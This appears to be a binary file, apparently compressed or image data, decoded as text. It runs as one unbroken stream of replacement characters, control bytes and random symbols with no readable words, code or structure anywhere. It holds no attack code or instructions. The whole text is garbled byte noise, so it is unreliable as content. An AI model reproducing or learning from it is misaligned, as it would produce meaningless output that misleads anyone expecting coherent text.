��yGnP@-�FP8�t,�Y�UU�MEWn�&�dxYk�e�Dcha@8�4`�9��e�^}a�6c7�t�ML�!�-T#6}`S�S6���`�	���	�I�[I�P�X�v����͒�����Z�Q�3�1��R��X��DhS]Bց�{��Qy�	��1)L�RB#�4�J%%�^K���OSr�L��M��:�t�N��6ȃ�&UV\I��W]y�	�_���X^���?c�ȇڠ��5,���_/��<�vX㈃V��
���L�Y6S	&(9F*�PV��֚k�u%[m]rɛ
�����
[˙�G\Ž��	 ��D\��}������Qx�0hB�<��H�-
���$R�/�wD6�A� L0�8����:9���`�6�$�	G��H�K�&��Xg��Z*��Й|`a�t�)�"�3����D;�#�p�M됓��0��xkM��kh�9I�	�DyU���V%l��v[o��+"� �P�g�=�p(w��?ׁ#��Y�qBǘ^qBf�.�����G&�4�v$#z�K��A�}6 Q�� ��:6'�3-l0-ġ �E�Й	�o5Մ�bG���OZ*�6�=���:������;�Da~�m�<��1���8` (�[t��L�2�r�L�(i�E��-�J����<`�.�o-��D0��`g"��z�l �6:>�#���o���@#5��&����d;�#����#�%�XJBZ2@ �x{Z���pa�0���� ��Ar(MT�����#Km��?6D{%�|VE-��>de�{aQ^����%Њ�<�0����x�� �(X`��]F2��\�IE ,U "=VI��.X���f7��,��Rn�rę���`�y�9��u���:➓x�v����e2�,S>#��}
`  �c�@��'-r��B Ђ?$EhDr�����$�pXِX>$G�TeV���0u�I�����Ҭ!�f�Q��xd"Y`CZ@�D� ]�����#�"��D*,�.9@��ܣ��g/-}	7�K̈́&ʝ����� '�RE�"Gx��]H���X�P�@%$�V��2$BS����I
�� �0=p&�,b�9�� z��Ġt�O�`����3���啨݊|c!_i��<΀�B�A��G���/xIf���he�K�@� 7I��-,�ɘlFo%-�Ե.��S�i�Jm�"���q6�� \aɒr|�����e�"}�"z�C�H<�B1�!�C�� ���ݑ$=�MԷ҇'��X�7s��!p����:�j�
����Xz�x>V�����)���FI(�v ��
���tX�a�Ed��<�D����,� IN�� m.���!6֛SX�җ��hQ�mҢr�(�t���?11�a`�LN.S�0��EZ}��/�:�4�b��H7R�`���A3���f�Fd";�y��M�\� T�@�ڶ��%��Ǩ�N$�rP	���N%K�ː��!9��V�V���E��`P�e&6�h�Q�U������	��mxE�)�,,��+�q 2Ӫ̔43%�(����OIH�!��\�K��&��lkA�O5��`�d�s���ETGդ�N�Ⱥ��$���2byQV2���}�{{  @�Ϣ*Þ��k��V��~��o�q�/����+�K�ֲ�ue;۵X�d� �t��`G�R�n��F�1����2����� t%p �� - 	�6�|����9Sls��%�Zi����d8;{���U�dm0m���n����V�!N��%�n�^u�J7��0�\ #i	zhǨ���#�������a�9���
Gk����m	zP�L�������O�`�Z��E-v\��@-�a�8�\�i���0!���W��x�|�� tN���\3��Gf �X"� JV������E�d�+붽�U�ޕ��f'�ڇQl�pXs��0t� �o����%���H���[���D�
��� �@d�Ԍ�4R۔�~-ġS�H��)����Ҁ�VUԓL��h����`�(�\p�؟9ħ1��B�X7���������A��'���;@_g���0�����q�'�؍���F���
"��YF^�������n,�)	N����� !� :�C����NB\C�<�?�G0�P,d�">by@D��$қ5S��[J�L�(
���Dh��  �Y��\�Yb �g	Z	B����ĖX���`�P�/�E����apQ���? ��,#^��<�����4�8!� d���#0��i!3d�#�@&0�9fFeX�'p_�J�@p�Һ���>�Sd��ْ�_�x�o8�� Ai��Du�P!��?D�D^@�M�#ND�G]� \�%�Yz�������Wu��D��AD�qHzB�C<t@歚�!��U��Z�Y�RTOkͱ�a2��ThWNX��ȍ�����l��!���BFuCBH#,p@5�@����5R��<(8ƃfBtV&H�dB&�@�dx�  �')�o���������!?f���p��Ё�C,�/Y�A%���EP�dD����� `�E�$��P�@"�%�V�](�D���H���D�@�@��@����At�"^$�	��t�|�Kk��J��<Y�Lц��\$�$(5hZ�!ħ^�]�ۄ֫Y `��5Na<Lߪ��\��Ρ����fB�e�S���Ё�&=غ$f��aL�?H��E&J������Őu\��^Cg�8�[Č�{��؀%l���e����Z��Z�X��&߁��1���DPJ��D�I�� h@�������Bt��5�X<_��� ���X�Y�QBE�T��0�
\`�)�T�Ah�W~�B,�_(@A� ���8�Y� ��d��-��n�f)�<(�x��"h\��e@jAh<ң���J�^�^�M
��dn_ C��  �>L�fCCT!vC�n�D@���$P�S%DG�?|�'|�% ����Gޛ�&J��Y�V�DBpb�L �A�V�Y"����;���C$-C�-� ��L���t��͋m0Xm���ڥ��0A6�_Ză��ti6��������0'7V!^�g��F�B>pB?���9�,l�����ޘх*�u*���ت4�ل|�����*�慊ʝDH$�",�w��t%����?���\��"`V�bzh"35ihJHX`�
d�,�#�Op اp�*g�ĵ�$��dF�,Ld���_�������@b�]piʅ��h8�p�,�ꀶ����f@�2CZjH  �-��.X�� �.�B^����2tL�dl}�D(���GbVo	$�|� '�6�~@�\�u��]�=L�[���D�D�f�R�0Q�$��F�?D�%� �%0D H~k�٭��]Ľ��  !@\ig�A&���P� �'�z�p ��@�%,HI�DS�ķ`�fl]UT��T��IJa����L��& :�C0*�.����<�P�rJ@���$q P +���t��Z�.P�$�(��f'l ��8� �A`�D�K�V/�&���M��T#O�Ƨ]�<�h^X�DX�C�R�Q�#�� �%�&�-S�G!�`H��J���1�y���n�{t�,+H�i�>_h�,�@�1qʞxB5zx�����TS���!_�֫��Ҽ��)�0�A ��
�t5�@`�AP5*�,�6�x�'x��0_f�$+�3)p1�Z�/=߳5�'p�X���@��Gј�LS`n�"t��R�E��9L|ZG��!��2J�ڈ�(ZD�v�D��� @�%|��~�G�ͷ|�U��H�d��&�-J�D����@�mp�V��@�J�х��q�2\�@Zz�%����ª�}��+[g8�L�"�|.����0�^- ��
@��8a�ꀐ��'X /o �����3+���3%� %P�1гa+v=���s���@���#�L3_�e��c �8�u\7D�u�����6��%}u�y+�v�D<���mG�@�4VpH0�'��(�z@�U�NGpO�2+u���<Tӡ?Wc�� ��ʒ3^[��L(�ظX�(]g�"���p���H-D���\ 6P��Pq��i8��Z���2��;������̳b[C
�3��a�3>�xA[ ���|�ۺ�h�����."m*�N0�C8�B�^�h�LGu0�J���vEr4�lxYD"Ht�?���Ё�xL���1�q;z0�J�$D�@�5�mF!5Q�ĕV�-?��BYrAr21]��jA�M��5� �fh�m�����p��d��0���P+:�����F��iP� Xb����5$����aS�6��<Cl�|��@ 0B8�G�FQ���¾Ӫ��h}����_��h��P���9n�l'^�� �zyPB�qK�tz�o>�Gl�(ێ���=ѶZ@t9ߺ�%"A9��'�Z��R@~�g+@+��%)�&-�U���t�1'��VVԩl�M��qT65���P�8׵����qQ�A���B񦀦�:�_x=�|�.vav"%��@�N��'~">z���`�@& !X�C�b��E_tֆ}�M<T��b��@چ��$���]d��p�#�310�-r�r'���V�OC���2+ �@��)����(A	o "� ~HbG�&<4S�(���#���M�?��?�0�C�7���
������/��Ƿ�� �5�� %����ak���1o:�SB���Aܴ�#`v)���Ʋ�i�eϊ��,��_��3���o�g���#G�$D�[�X�G����6�����wm�����G�Y\�Z�O�bɠ'
R!u&"^�P�8��D/�t��l@�VH���C�JrPʱQ@N�6JĬ)SN�$&��4!�DP�0�Z��F�jX���A��PpC�P6,���ˁD�`����,�c!(����m
]�nս��Z^�p�y� �	�6pq�2q�0�s�6����K� �5��t�k���=Zt�׸�.S�˿>dϾ0��Hz��`��#6" �c���l0Gܜ���e�0]�m���������A@V���<O�=Y`u�5.�P�{�+RI�@D8h�.� �8��@i�l�C\����#�v�韡L�&:��F,b����� ������������|t�����[4 �4H�.k`(��"�(����04
��`�c&�v�0	�*a4�J�$+��fn�f�9C3g4�B�p\�j�M�.i��"@�.,p��&tN���n:Ī�6M���P��3b�R8�QT�(\��G�r��7�8 �T�D�6(�`���C���\2I�J(`&��)�!��̠@d�&(��V0�E�A+(8���,@D�H��"̢��|��
t9R�|8�G	�5�HJ�����3�HGK�&@�K����1ju���D��ː ��l�4;��3ц�s�u�)�
��PD�|�
���.V� ��#N9댶�:M�Ӵ���T�D����3��T-�@�AXq��)9f��u���,�@�8 ����Hi�L�#>0K����#��ЄT��"�@dP�	�閪_�
�(F8�\��8#���D���ճHϗtx�b�|\WB�^^�A�"�x����K֥de��<Tc6>�2=>�e��������J�s��:�X� yB��������^a��"ں*5Z�۲�_;�l�;��@"
p�<�5!!�^R�����ld	��h�* ?Dh�;� :�a��B�6���!EZ�M�w��$#CA!\P��
����9A�+\i� O��@�$/��U��bK�%�Y�G&\�	"�vc9���A!>PN��%<���x��
��&L$��:̑2:]oO�B7��nl���ՠ�4�Pu)�H�0@�,��!1ב���S��-MSց�p��D�F7��Z�5�s�zC\R@�� E8F��⤲I �	�22`��as�0�����!tX�j�����É������Ӄ�x�p# ZЂ6��m��;9�.�b T�%D' (�B� u�Ђ�c
��� ��eA	�����48"�XD"�9�$Yo���66�`"(�8�0t [x�N&dhZ����D�'f����;���
,�K��g��d�r���LfR����NIU�=�J�u`$x��l�[R!�l��^��K�!���1��L��&����i΀}\ఉM<��BQ�e� w  ����+\��}g����hJRz	��ⴧ5-Z���VX�"\��7�K�<��[w8>P��`R�# �L%U�?T@GɄ����A2@�&z��7�с2t�{���#mVJS�!
��YւC�L� ��'��?���6U=e�t�(`W+"����-f�]�t���,~R�"L�-\0£T�>>@eZ8U!9�B&�f�|p�"(�?���q��a�@�$Ы���p�}.���?QK���֠���By �Lh@� �:� �����Ըƙ�Fp%�G2������%J���鎌z#�^����n/Y8��`���P���l��Yb I]Nr��L�o��nl�_�~aQ������S�-pi������bVC�\�T�0d":����f�����E M���xLl��b� ��q�q0a� Dt��w�b_)�����!�����x�Ŕa��,�� ��B' �x �_����`S�j�I<�<8ù��5�?��;�yz�g���Cn 7}�r�����_@�х�=�b_Оc� #�u��}���W庩��c���s`���~ ,v��%�~�!A Hۭ�`^s�)���0�M�������q���p|��S��p����h�n3��{a�8C��p6�` ��~�����5VX K  9 /b�}�?V�5�@'?��n��a�D-��t�x�������m/^�)����B�Q���ʍШu��-h���^�S�=�)w�����1B%�p���`c�[nы|��u�(��O=�a�HW'��;�[��)�����'q�m�xƘ'o�@�����N�\&N:��2K	��t�.($Z�V�` ��R�� ��"O���R�:��n  .�z�K<ɣV��g'X���LΖkf	ڠ���r�����~/: ��`������jF���P"�g,A |� dC�`�s�o�i�ħx.�|�|��ހj
�B��R`�
�t��/�u^�VX���%� L+#b#,`+�`�� �Na 3�nM�yR�Ά��ja� ��O�a�����!�8 W���(�:�` ���cܖ�"^����!��� � @��%�&P��<`����� ��! 	B
ɐ�А����!�!� ��¬�������e���G6�+
Ї *)���:�"`"��6-����|.�.@��� �.�(��`W���IH�t�ł��{diGH��`��
ڀ���)z�Z )F`�	�K���RA!� R�[` \�_�e2 ȼ�?@ɨ@$������T�������`�@�1�  ��D�$���P��q�0���^OPJ��� �
�3Zc�����/8` ���"�:���O6TNQ�p�<�7j� R��k��E�����4��� � <��0�@	V�2auj_���H3Ò>��]�<
� $ �.8>� ��� �O�Ś2� ��l�)^$F� +�Dy��A2�U���!nF�4L�6L�(�R-4��8�
:` �	 !�n,BAl b�i%��/��xV�0�K�`84��	=N2�+s{�0�o�L>|�3����F/�.���<~#5��<� ��G�,�%#Wn�<-�>��GF� ��
�-` 8���A
�K{A�(_��L��ş����`����`0 ��� A @`&� �*�B6��2� O	���*�@:`��@6�a	� ��(�� X��TH�6,���=H!/�� 
�a	��� T�8�o �.�X
Kx�cY��`�B�$�Ӑ~oZ� ��џ��~����& i3� �@��!�'}`$}��>�p�SLn�l�Ӓ���t��4����`��d�ʾ����ʴJ,��n�'�΀�������a=G�	@��t ؞-�<����@ �F�2�>�5����>��!�	8V��|�	 ����M���U���Ɓ� �F 1l��(D�P�C߬W�L2pV@���: ���� ��h @>�iZ���3Q�6�]�A�
Fr�[��T7�F<� �4�����0��u�t� �F ]�`I���_`8���b��>OtIP��4��`���uՁ	d�Q��c ��Dz �L��)�@�A$@�k4�^û�g�����Tz x�z�� ��0_2A�2�ޡ� r�"��d>������%���1�ByDTD1A��z ~ ���lɡ�!X�!�!z�m�ɉ��S�t�Li�dG���ԣ�ts{�\��|�����E7��fc��J%�� ]!�!.�{���T��L���" �݌1��#��`	V��u%���$��v���"�b! 
��P*�A��A�Q���5�A�_+�c��g�Wz@�!��M
�)&�A�}��&�.��9\�j��Y6�������a���!� �`��8��	��	�!�@jn�UV�����v�KD3�. �xTU�� �pA�H	�}�j����#u��\%�����a �u��K/�� v � �?� "�9MP,Œxr�aָ��� ��	�X򹺮��"k��[�XX��8y����� `k!� ������ b@F� ҆^�2���*��dUV'�g
�}�� Y͂B@�0I4��� 
��l��!�AN�	� ��9y�I�D�ey���nw��:���az���H� 7hgl���~ƫ�TnGo��� ԉ���&@]��Y�X�2�.P����I�A���ڍ2���٠G�O�@�� ���Ġ����D���e �`�� ��z	4�a�a�2A��6
.Z^�� 
b� H�^0������N}Ѡ}$Ƒ�%&�AQ��`��@��A$@���A��¡�% ����>��G�`��#hhhW�&�#���Q�����A���"s�P4�#Iq�d��r�	xR�@�X�������LQ�|��E�Bז����H����A�E��G&��[���z4,۲����u��	d@D[4z�g_�� }�7
^����@�� ��-�o w�|� �|��  ��A<J:��C������� ��	$ �ে:�רe��(`�{�`��'�6��8һs��I���U�*��<�*�T�	�V�"gӐ����n�Yn^	 $ `.K��@u��_+T���� 8,��CU�㞾���	�a��D�Zc;�3�6���MN�N
F&��!����E���z����	� �4�>���.,8 �w��}�����i��.e���}V�X��&`:��褚�(�`q�|� ����W$ 2`dk2�h'��� �s:���oGRG�/�1�{�-!�u!@�3�;�����YxQ>@�b �! Kچ�&8J��H�ֲ�GR��2�Z���a*�����۲);5����ı��zNN{`0�>=!���?����p�����`	��ҽ|s�i�=�ʻ��Aށ&�=�;dc�AcL M�V �@�@����)���@��͕w$�ɻ"�?	,�A"��;��c��#�8LU���#����"�pK��Q)�C�tF{)��C�
2 6�8�N���@X!^Ʌ{@hG@!�@��@0����U<�U|��؝��1��C��Qc�@�N�	�g��R�i@�vbk���b�r�:� �B ��Sȑ�6�بh�9G�+�Ą	�����a�@��hCGNB'���l��f�6Aps` �C���ME��pZ�˙F,x
�G�g"���Ǘ7>�^xs�ǳ/���$�x!����]��/�}}��8�/`/|Ab)ʿP @�1a�4h$p�e��Ѥd��*r�(bF�h�:J�T�)�sn޵�ں�ֶ�w���}��ݠ[�kʛw{�:�!Ϲ���hȣy�=yB�h�O�u8_fIx���0> w�� �H,n��Q GP H&`�#�#G �@�#��@�A�-�тg�P]�s� o$����OP@�^P0 W\�qFD�Vb_�XVY_D�V\A��]|�A��E}]P���&�aIƘ`yi�D�V�i�fht��d!�h����?V��1�&�#xb�ˌ&E6��\p��p��q��s�Z��s��M7C��i7�y:u�d�7,��;���BK@��C��g�;�,�M��E�H �T)҂"��ρ,�8|
B�Am�"� H ��PCQA"':��?E#2aA�]�]	�Y�:�/�p��'�K�%��U%��v��~y��?s�j@��e�M������gi{dA�'X�yް��x"�mO�����-*�B�\��jj�o�6�M�ܔz���ꪬ�C<�wЬ� {�9�H=��Z��g�a���a�}�A�0|(�H�,�`�G�A�K�$,-x���n�� RE3@�B	E"RHmi�S^(�W�au�Fp�ʈh���Y����� a蠄vD]�1��5���W��Z�_`C����7��ﴙA(�Ih^X�1�[F�aQ�h{̃h��}>���r�Fw���r��Q��?��#�@�ģ�� ,�}�����l�pG� P �|�[E,B��6(�0!`B��&�` ~4`p	�V�6 X�qn�
BD.�tE�G!Q_N�~�C	�(p�V|O���?������Gc��^g��AI��~p%�X�J��_"���Y�bh1B�6@�,�c��Ȣ��L0#er*C�<A���p�Bec��5�3��@RR��Tt���k�#i�Z���4���X�8������ �Iȭr�@4,��	I��x5�� �� V@,`����H�EBh!zP8�����E:�`��q� n�\7�A9*��DD� �% ��G$)t�z�N �g��r�/ r�P(�Y�K�� ���Q0e<c)�� �%+H���P�?L 3tD��a�wd�(����3fDo'�b�;Ρ��.�Cxf7�H�A�h�ds0���$����d����q(� �!���@wl>Pu<:���9�l�j��J\�@��> �	|���C@���cc�C � ut 	hA8 6x�q��!���pQ�C��@.D@�B��@�+#�Fx�Q"p�~�6�\x]@��$` �-@mk[��QK]��.�P�cU^G9�	d �G�ہ2H����wvv���X�3=���MNj���T�(��	�}����0���O�`B��ʨjթO�*V��r���!0 &p���@���Q�0!��B㺠T`bz�8�1�pdBvN��r:N�>��]L[)F��3�:��9�~6G��J=��^� � �jS�ZٽV?�1�,f�2Rɷ�c�w�3X�5-���Bv�:�y�ߑ�����=�:jZ*@����&7 ���o8�M#���O�7S�=Ο=մ 5��X�AM@olU��j��+���e#�-w� @�Ad�r0a��`!*��T���� tN�c�h;�3t��?�b���80J�Ǎ7h�� ; x���6�-��I�Z�t��ml��/9�`*1/1�_�������͑y��H���溊UW�Z���1�Ή�8���,Ǒ׳���>+����5:�ɧՏJ-9 r� ]�jU��@��������p
���8ȑ�qDkL� 6�B���=`B� �����ͫ��}JW0� e�.��!��N"�=��Nm+������}1�S��+�.�@p��.���0�غ���u�,���D/+�ys���<�5�g�8 �T9˹㨳w���P���t�%���Ao2���?8���I+�$���Sn�������i�i�s ����	 AG9t�at4 ZLh�>�@�!���8Γ�P��'7��O��b����;9-G.g�}���,Xna NT���D�E��
��Z\Pj �ߤ�D�QF�/i�;�6 \\f�u\cvyh�h ,+??���y z؇?��L��S�q��{�*�?��>��4I�T��T�� aU17i[�|4WW8|4`��P~�S��P���w��|��+�4��^pC@�����C[np%(%��X�Rv��lE4D��YD@��
 �YA1	x ���`wywd��:�v6�@` 
������%Y+��e/3G���1b���iPłV��y�Pr�vzϔgx� L�I=XhӑD�G�^����4�Er�wr�Ti�U�|���dsy�7|��h b�g�����pʰ�@,|�H` � e ���k�tH0?�~.�!N�c�(%��R"D��l�m��c}!�tG.���Pw���D�m��I�M~��]���F�51R&o��g���s&EG@��w�Q�Q���'��V��L�q5����HB���6�IC�I��������1�/�UU�U^U6�h6]U�E��0P�#���xSV�n���w�Apu�El� .SQ�����X��C�$Y[D@��D�
��"tg��Q��Pd	Xw�Vd.�O�9�h�a =���n��[e1��#^�6\Q0��W�td����S��UT}�t%�TvMɸI�H�u��X*O�4��)�BCu��x~�H�S�_k�@���fyoI`��@X��@߰h0?^�4���XAt@}���4���MH�-�	l)����G�`�%�yv��������������Ntwd��1?�M`GA��#��n�P����a�oq�V$HyuTG�'������qr2Xr��ФI� �Gq�I��БIF�g��IE���5�U���ވ��`6h0�T07���m���)����|���4S��m�O6.��b~����u2&%�9v�yY��Yj��G����Y���,j��Hw��wywC1�M�`= �~�
�[4�x=�� yc& �&V��a���Q��*�@aC@�L@��`�V��ߥ��yg������g�#��{�Y?��{��JS|����1� Vk�|�U��K �^�N�h�@@`z���T?C���uwx�5ʐ���#"wcYc줈���Ј�9�!	��Z�ad"����w��~��K�0Q�.�F�Fk_poۣ<2 2?���fyX�� �m����P;�PL��V�I��g8��w��4�U*�z�7�J?�#��rԮNuU� iYe���ir�_��t�=y�zٷ�-�>1��HNs �O)�#�-�ux%R�u�O2&DE��k�Y�A�u�}����.���鑡�m���M>�M��;��b�Je���xCyA+y`&F��K����	�&��	��a8h�x�\K?�s����WY���� zI��yp�Iޠ5����H�v�@߰��˫��pzI}�����yPv�H��)�M����0}���C��bd������@���<����)z�'�����-ڢ��>���;�[�	�[B�F����ug�̓�B	�LZ|ߘ��Dz}���p�`�ޥp
g���C�I���C���������h6�����P(��`0ݫ��P�M#�$�'f  J��- �1*@�0�ɘi��K�;d�|�౜z��c$�(�� �+����&:����Rj�c �@���#�#U�]���1�h�F;�fB��^,iSj_N7��Ľ��
���`����ũ��|�e��K��y���rQ�@��I�
� �p ���4�p����%7� �|�ǎ��~�������L���"���I
)ꑧ�,ZШ�̢yW¯�#)|$` g�b�#��x;�#;dk1��/���?I�_e���J�cx�Z�pZ�h���e�{7�ȼ���b��	�(�]��J��T����5�Q���F�� ��菍v���i;"03��\�D�����m-��Y�ة�*Т[�,��Ȁ*��.K�E�M�0/`��6:Rx~q���pb���er�>I��k��Z��|p�B�j��Tc�{�i��T��hT�h]���(��
�h�kL(����,���(U�_R�ңM�� �ɱ���4�$j@ C�s�A
p���}���������v�`������*j�W���
��\�Ѐ�XA$pA�@��#8�؃0@�F ���8_06,y�Ay��Q@���|p;�Q;�>��ԫ�Z�B}�VK���̠��m|�ژ S���xr��TY#UQzr�E_�l � ���� ����� �	 ||�h�0=�Z���֚מ�ȏ��{ �i�lФ�Hwz�M�c+�oa 0_��OFN�m�� �r2i�(��E9|��{�]ng�G���K��ںFrO�z� �S#�%�{Q�hD����鋫����5	�����q������j�^��)L&� l���Z��h�v�
����|�v�����.�К��vqQ�SQP碬�8"1�m �e��n��;	��1���X�Y�|BL@ � @G�������T���*�<\|�0�{S�'�iJ_��Q������躝��|~z�2�(L�����kA� {��3!-�N0��1:�`$lMd����~%�٩}��-Ь�.0��K�w�|�#L�W�.���	��n�;�zx�n��P@�1]�o'��kK�����)� f�J��?�� �h�x�M�{�赩b����c���Q������fzN�ܠP@�p���NCC`^0 A��w~��L�h�- ۍ�74�-��D��k��I?���N�d��	m���e��F6m�p$oa �C�A�P����u^�GB؃p@�-��Ú�����6~rзj���6���*hpp&�*q� 1n7np�����?��:��p�8t�
L0�	�L:�G9r��(�kl�֍ �2����� /����9q��l�\�otp���7H��w�����v�V�W"D(,$���ZHi=�뀋�Z��Z�7n֯T\�=���۷�x	�)�^,:�#HV ��F� Ya��� ��9ca�(�Lx=a��vW��;޼�y	(xp&ׁ�ܺu����:��w��Ji��W�2Ȝ9Sb�㼎� �_����K��=��9����2݈%�f�n� �:8��HZB�t6h�%�Iǉ �Z�3�8c����j��B$ѫ�"⟲�b�-VX����t�KF����Z��; 	
S̱ ���A,Xl4��l��� � ����#��\�N6��H�w�Pw���FzO#@:(g���u�AÊ���P4�i��R����@� ��!�BgtгHA���>�P��t:�f�k��k�#h����`X�馦�N� q2����Q��x6�*�������� �N��Z��K��R��I�KG����+���
ݬ����x#��0���|��a��D&���6Xlt `��
���Q�x#�M��i$�.B��F�g�w �MP��Y�;mt�G�����9�M5��Ӕ6����2e�� ��f�d���20<���'�t$8��!�k0�P� �h��jZ�M�,����^4`���z�ݿ�Ҋ.���ko�u�BDw{<�0�/#�ļ@�#�܀A���=� ' _&�,64��-�Nx����F��Α�Cig=����w%�B�n	�Tu�F�P�n�g�!j�S�SUT �'�qx.h�6�!���f���_�����b�Y�j6�X(l$0\vĭ�:�~��Z�l��+H���+5�߲�7q!0,�jא���0�^8���$ �_6�Gt ��h�@�s�6Jhx�?ҡ:w,��X�Z����"�����Nw7X�����SQ�+9��� uR�!��2MOh]��S�=XP x����X!�C89�Ɔd@}!	�����/*H���r���m�n������[��_���������?xt 	Z��:Z���#p�I�	����cI�+���ƕfPh�f#1��c��I����<�C�`;+�aP�t��3��e��Jw�X�*>
�X�^Έ�*�OQ����� ��j�l"��Cl�B<�x�Tm��T�2 �i��CWɟ�U���E<`��#��(�p	�2���F1����A !1��6s#0�K'D�,���at2��7䔞;�����W��0g	h V3��i�C$ 	E��H�x����>��� 5!�gBq��頀��������IX�"������P��6 ��[��Uΐ6�ݏ\��V��$�����[X�Ʌ� p:�le�6�to��?�p8&u.1����ǥ��AxR�����#�%
Qx£����0��? �a��:C�Hq���KE�ˀ��C]穥jNAlb�n�ѻ���ͼ�]HA�yW�b���w�ӽ����ֳ�� ��O}�� �n��>�?ARK�a�Jb����\��f-���ʈo��R8���0G�(�dI�՚�4�؆�����-L��	�M�a:�+��$�ԩ����DdG�@t�Z�w$q�J�T)��'���oRV.+�Q�B��u�{mmږo�����-�'^�b�����#��U��yυ]p�rt�
S4p~�(���Q��(��Z��tڣ�C�GR�'����իsHxC�K��b����H�t���g��Ȧ�3H!9wFl�;�#�#T_Y�{�O-{<Q3B�ۍxxA?��\or�����!^��3�7�3<���;����p�+к���k�G�,h��}��5�7$!�I/$�\��
�	/� `���6������' �1����@d �XS�7<�T�2�F��RK��qt�P�Z�ƀXB��a\=)h!�ᮤ^ue5����q�LԀkd�X��F����nx;�K��[Ёs`�>��G�� s�����6H����k��o����,��@�&�*���#K�b�&=��p��l g�@�5��W>���Ђ\�c!
f����(
UZ��5�K��<b-L����)�,D�W]���K<io���T������6[��lH����x_�% ���Oq��)����-.o�V��a�7B���v7Ƚ���D�R���ﻸ�ݘOz�ҥY�2�ҁ�*!��-����	��g��6`�6� /�8�<A	�X{�xعO�=����I�?I*+�9ʃ����=��쑕��e�:��Bs� �R3��sඦ3��P�����x�7þG�J�#	 �Yi(�:(@�Cb����˰����B�(�-k�
��p�.ЁO�Ԣ�Ω%� IC��C�(�-��6 �$�ZJ5Γ��54�#�ᡈ�!���h pp@�ۙ���� �� 42=�X:�1v�.e����Yq:�&5ʆk`�[Bs(B�h�^	���k9��`�;�H,ǲ���>�.|����� ��F��7�p �!��(K��Z2!«O0����X�(��e��ۀ{B�wH�w��t�6����6`�|����1���G��Q*��? E4`�*2S\�!:��6�:�3:�ڏ���P`Ex��!�sȆ�\�^̦�����'�c#��x��3���$�B��3���+CPCkȬ
;44���jJ���0 5������,�� ��C��0�<���$�|���d�<8!��@+�G|��HD��X�6Rx(DO�9PĥuP�72�!L��m#������=YIE(R:n@��Avp+3k�\dI\4v��"M㙚h�������H�~�������/g$��4���M3�
5����0��,}k�GG�4O����
)�)��Ky��C�{��Xˀw���d���f��}�x�9��K���D퉢��fj��0���:�7j���x��W�������:�\6��"hv�Xh�2����E33�l�EVd^��泺�18K��i�8&	�k,����0(����!J1�M*�M5C��Mʬ�J }���38r�Jt��$��Y:���f��@�(O���^�GZ‑kC��&˹L�a	o*/nh��aؐO��#LD'��`6������	�{�<e�Vĉ�p��d�=}/]���Lv MD�Po�&��+'`Ś���x��Y���q���M��Q�A���~˨��0��(��?��!��S��͋KgzX�ε��^	
::�,��$��x
��L����!j��<���cVsJ��Ϙ��\d+	�Ȩ!P+��2;@e��d���eI���[lIC-��PIO�X.|"���;���`��1��Y�k��-N��-�� ��}C��iO ǅ�ʐ�?Բ�0����\mBV
Y�qPV��2
j;
k�c�ҘAh���L�D!z�0�S� 
T�[dŘ��!��<uL��	�ʆl/5�]�Ж�E�]IEET"�Ii�~��P�A���S�o�O�3���jD�� ��<��R�
Xʉ]�R���ͅ�	C���� Ű-y�4�K8�T-O��Så�R��G`�9�@���(��RE�Y4��f�,��s�<2"*DqP�ee�W�̘�����Y��y�]L��6s`��@ mZ�q��y�
�^��L^�>�K�����(2� 
�	0�0��xF��՟��3��QQ�M��Q\ĕ��*\����,D��}�
 5�\��?�`���T-܂��KRd��m�
��Yb@H���8X0�8��r2���kxW���ȹ%��tꮏ��s�T�Ųn뮨���#�[\^Hu�4bڕl��d��M
EԅPԪ#ƈ蕭��"[�� �6�/���\X>��4?������X���,�}S�2�X�
��0���N+`�b�<���G1��CK֝`
��� ����9ʓ�8u�����6��*��!8��3L�R�W�Hw�O~ZݏrE�2@e	�/�ok�k��,��^%.�%�^T��~57�]�S���8��e!_�yF�P��43�_��������_�հx���;��
�����CF��Y�>N@El&}D�	]ѥ.t�Y->���8��L�`H�/n��"M�k�����e�	�,BܻSRV#�� 3[�x@�)2W'��B=b
E ��h�eC����=	h����(�C.����
�;,-��?C\6>�k������0�鰠Ѧ<C��
RS8<F`p.G���[E���ǝ����wF��Pd�ض7E!g��${���6*��Ɖ ��Lh���4�4�PVd����<�TNLX�V�LX��Ѕ b&F Cm�8����4�	T�S��	�N �J�˞B>3�K}Q/���T�_�Nci^��[�ʻ��=�Q
@�Yya�>v�e�,E�`g
~g� +n ��&��6�k��⻧�AKD�Y-���N��Lh�N��N�|^�Tp��R�)�٠ v�Ȁ ����vMɖl��$bv@ ����Vl¾=� �~E�棪���V��4f�^0d.U��O�O�if�	7 ~��\��(���b��������"+�n�a�x��k`Ix�`�J�!�PLlY�Фy�����E{=�>�:�)�6�����">��iM��>lC=�$M�{���Y�%��M��F���$�3L-J/n����6�fі�j&m9?��ΰഋ��K8��t�\>�mtf����ֵj�nE^�nx�̀<�qC4D~�Y�LhS�	vhk̜��Ά�u�$���ЬA�s�2�YvHV�L-C��:"6�\�e�NT��r�n�,�-�8�	?-�c�T.Ѓ��3�T�R��T0�܉��e�3�0�\h�̂���oF��p�­�C��%@FAϕ�B.k�n�t�p/V�P4��&9��JޤAT'��-W��n*wI	]E\��L� ������Խw�]�.�^�����,��Ŗ�8�H��h���m�bݤ
LM�]X���9��n�۠�_��j6ml�[ L8Kh��x������_t�>��&��A�!{.:�R8]nc#'�R�O���.u�FT�'P���}ת34����n��tІ��=��6������$f�a�r���z�����x/_ir���6/��i��l����M���[r��PP-�}���O�\Y*Ǐ�wK��8� ?�$m�	�5Di�+���Z\����m�,�c�Ǡp��`�R���֤�aQ/����ݦ�Ә���� �)����D��2�'B���",Txy�Ȇ@����	D��ܵ��q�ցM�l:��0�?.?�`��P��n��#)�I�n\:D����kb����N����HE��Dq����?/�6%�ŋC�-� eÆePZ��b%�;4�tH�v\�2�"r���ؐnv�����ڼn�Ν�ׂ�6�HȐ�[����v;8�������q7s���˖�Z�"|�ͯ�!�:���bC�n"�Q�Ç�@g��Ǝ���G`A��!����g���clX�Cn�twXt<��&_���R�x;q��3'y����'�S'P�vz�SH���#F:X@ W�@�UX���N<��ÖD�u1y���]�t3�j���,P��Ba��X\{MfB��X�p���P7��j�]#��׸��8��B�D�A�Q]��irQ�q���r�Pt�-��Cr�w5��C�`�EJ0���H����I2�4�8�}6�ǓQAzhO��_R���?�AX�POad`�z�C[m�`�!�鐃�Z��5�ctk^$�����EZmp�Nd@�mޕe%Z�l�|�5�C�D�YiBVِ]�Ɔ�p5딼9Ddp�W�C�@�n�DA�D]�pO�7D����x�g����R�ǉ� 4	P� �{��SM��4�O�